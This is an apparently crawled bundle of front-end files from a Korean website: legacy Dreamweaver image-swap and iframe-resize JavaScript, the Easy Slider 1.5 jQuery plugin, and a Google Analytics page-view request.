    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}


//釉붾옖�⑹씠誘몄�

 function bt(id,after)
 { 
  eval(id+'.filters.blendTrans.stop();');
  eval(id+'.filters.blendTrans.Apply();');
  eval(id+'.src="'+after+'";');
  eval(id+'.filters.blendTrans.Play();'); 
 }


//�꾨┛��
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}


//�꾩씠�꾨젅��
function reSize() { 
    try { 
        var objBody = auto_iframe.document.body; 
        var objFrame = document.all["auto_iframe"]; 
        ifrmHeight = objBody.scrollHeight + (objBody.offsetHeight - objBody.clientHeight); 
        objFrame.style.height = ifrmHeight; 
    } 
        catch(e) {} 
} 
function init_iframe() { 
    reSize(); 
    setTimeout('init_iframe()',1) 
} 
init_iframe(); 


// PNG 濡쒕뱶
function setPng24(obj) {
    obj.width=obj.height=1;
    obj.className=obj.className.replace(/\bpng24\b/i,'');
    obj.style.filter = 'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+ obj.src+'",sizingMethod="image");'
    obj.src=''; 
    return '';
}


--- FILE ---
content_type: application/javascript
request_url: https://babymemories.co.kr/js/easySlider1.5.js
body_size: 4484
content:
/*
 * 	Easy Slider 1.5 - jQuery plugin
 *	written by Alen Grakalic	
 *	http://cssglobe.com/post/4004/easy-slider-15-the-easiest-jquery-plugin-for-sliding
 *
 *	Copyright (c) 2009 Alen Grakalic (http://cssglobe.com)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *
 */
 
/*
 *	markup example for $("#slider").easySlider();
 *	
 * 	<div id="slider">
 *		<ul>
 *			<li><img src="images/01.jpg" alt="" /></li>
 *			<li><img src="images/02.jpg" alt="" /></li>
 *			<li><img src="images/03.jpg" alt="" /></li>
 *			<li><img src="images/04.jpg" alt="" /></li>
 *			<li><img src="images/05.jpg" alt="" /></li>
 *		</ul>
 *	</div>
 *
 */

(function($) {

	$.fn.easySlider = function(options){
	  
		// default configuration properties
		var defaults = {			
			prevId: 		'prevBtn',
			prevText: 		'',
			nextId: 		'nextBtn',	
			nextText: 		'',
			controlsShow:	true,
			controlsBefore:	'',
			controlsAfter:	'',	
			controlsFade:	true,
			firstId: 		'firstBtn',
			firstText: 		'First',
			firstShow:		false,
			lastId: 		'lastBtn',	
			lastText: 		'Last',
			lastShow:		false,				
			vertical:		false,
			speed: 			800,
			auto:			false,
			pause:			2000,
			continuous:		false,
			stopClass: 		'goods'
		}; 
		
		var options = $.extend(defaults, options);  
				
		this.each(function() {  
			var obj = $(this); 				
			var s = $("li", obj).length;
			var w = $("li", obj).width(); 
			var h = $("li", obj).height(); 
			obj.width(w); 
			obj.height(h); 
			obj.css("overflow","hidden");
			var ts = s-1;
			var t = 0;
			$("ul", obj).css('width',s*w);			
			if(!options.vertical) $("li", obj).css('float','left');
			
			if(options.controlsShow){
				var html = options.controlsBefore;
				if(options.firstShow) html += '<span id="'+ options.firstId +'"><a href=\"javascript:void(0);\">'+ options.firstText +'</a></span>';
				html += ' <span id="'+ options.prevId +'"><a href=\"javascript:void(0);\">'+ options.prevText +'</a></span>';
				html += ' <span id="'+ options.nextId +'"><a href=\"javascript:void(0);\">'+ options.nextText +'</a></span>';
				if(options.lastShow) html += ' <span id="'+ options.lastId +'"><a href=\"javascript:void(0);\">'+ options.lastText +'</a></span>';
				html += options.controlsAfter;						
				$(obj).after(html);										
			};
	
			$("a","#"+options.nextId).click(function(){		
				animate("next",true);
			});
			$("a","#"+options.prevId).click(function(){		
				animate("prev",true);				
			});	
			$("a","#"+options.firstId).click(function(){		
				animate("first",true);
			});				
			$("a","#"+options.lastId).click(function(){		
				animate("last",true);				
			});		
			
			function animate(dir,clicked){
				var ot = t;				
				switch(dir){
					case "next":
						t = (ot>=ts) ? (options.continuous ? 0 : ts) : t+1;						
						break; 
					case "prev":
						t = (t<=0) ? (options.continuous ? ts : 0) : t-1;
						break; 
					case "first":
						t = 0;
						break; 
					case "last":
						t = ts;
						break; 
					default:
						break; 
				};	
				
				var diff = Math.abs(ot-t);
				var speed = diff*options.speed;						
				if(!options.vertical) {
					p = (t*w*-1);
					$("ul",obj).animate(
						{ marginLeft: p }, 
						speed
					);				
				} else {
					p = (t*h*-1);
					$("ul",obj).animate(
						{ marginTop: p }, 
						speed
					);					
				};
				
				if(!options.continuous && options.controlsFade){					
					if(t==ts){
						$("a","#"+options.nextId).hide();
						$("a","#"+options.lastId).hide();
					} else {
						$("a","#"+options.nextId).show();
						$("a","#"+options.lastId).show();					
					};
					if(t==0){
						$("a","#"+options.prevId).hide();
						$("a","#"+options.firstId).hide();
					} else {
						$("a","#"+options.prevId).show();
						$("a","#"+options.firstId).show();
					};					
				};		
				
				$(".goods").mouseover(function() {
					clearTimeout(timeout);
				});
				
				$(".goods").mouseout(function() {
					clearTimeout(timeout);
					timeout = setTimeout(function(){
					animate("next",false);
					},options.pause);
				});

				
				if(clicked) clearTimeout(timeout);
				if(options.auto && dir=="next" && !clicked){;
					timeout = setTimeout(function(){
					animate("next",false);
					},diff*options.speed+options.pause);
				};
				
			};
			// init
			var timeout;
			if(options.auto){;
				timeout = setTimeout(function(){
				animate("next",false);
				},options.pause);
			};		
		
			if(!options.continuous && options.controlsFade){					
				$("a","#"+options.prevId).hide();
				$("a","#"+options.firstId).hide();				
			};	
			
		});
	  
	};

})(jQuery);





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=360902585&t=pageview&_s=1&dl=https%3A%2F%2Fbabymemories.co.kr%2Fsubpage_info%2Fsubpage_info.asp%3Fpage_index%3DdnaSsh_info%2FdnaSsh_info_03.asp%26ListBlock%3D10%26gotopage%3D1%26Pagecount%3D2171%26search_category%3Dmember_type%3D%26searchstring%3D&ul=en-us%40posix&dt=%EC%9D%BC%EB%93%B1%EB%A7%98%20%EC%82%B0%EB%AA%A8%EA%B5%90%EC%8B%A4&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2110085518&gjid=95736796&cid=1812434419.1769980121&tid=UA-51791152-1&_gid=621239486.1769980121&_r=1&_slc=1&z=688728624
body_size: -451
content:
2,cG-S1B2RHTHCW